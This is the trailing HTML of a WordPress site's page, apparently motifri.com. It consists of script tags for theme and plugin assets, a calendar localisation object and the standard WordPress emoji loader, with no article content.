			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"5f85d1eb5f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>